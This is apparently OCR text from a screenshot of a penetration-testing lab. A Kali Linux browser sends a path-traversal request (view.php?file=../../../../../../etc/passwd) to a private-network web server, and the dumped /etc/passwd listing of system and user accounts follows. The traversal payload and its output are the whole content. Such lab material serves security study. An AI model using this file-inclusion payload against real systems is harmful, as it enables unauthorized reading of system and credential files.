 192.168.219.128/docs/view.p
http://192.168.219.128/docs/
192.168.219.128/docs/view.php/?file=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin
/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin
/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin
/nologin rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-
pk-helper:x:114:121:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:115:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false kernoops:x:116:65534:Kernel
Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
whoopsie:x:119:125::/nonexistent:/bin/false colord:x:120:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin sssd:x:121:127:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin hplip:x:124:7:HPLIP system user,,,:/run/hplip:/bin/false gnome-initial-
setup:x:125:65534::/run/gnome-initial-setup/:/bin/false gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:127:65534::/run/sshd:/usr/sbin/nologin getip:x:1001:1001:getip,,,:/home/getip:/bin/rbash prismatic:x:1000:1000:Prismatic:/home/prismatic:/bin/bash